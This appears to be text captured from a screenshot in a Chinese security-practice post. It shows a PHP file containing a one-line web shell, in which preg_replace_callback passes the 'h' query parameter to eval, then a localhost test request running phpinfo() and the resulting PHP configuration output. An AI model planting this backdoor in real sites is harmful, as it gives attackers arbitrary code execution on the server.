 php7.php
1 <?php
2 /** Created by PhpStorm. ...*/
8 //...
19
20 preg_replace_callback( pattern: "/.*/",function ($a){@eval($a[0]);},$_GET["h"]);
127.0.0.1/PHP7/php7.php?h=phpinfo();
最常访问 网络安全 敲代码 黑客 攻击目标 Google 生活 放松一下，如何？ 技术宅 CTF python 大牛博客 爬虫 小知识 树莓 3d打印 cogs.pro:8080/back...
PHP Version 7.2.1
php
System Windows NT XIAOZE 10.0 build 17134 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-7.2.1-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS,VC15
PHP Extension Build API20170718,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2017 Zend Technologies
zend engine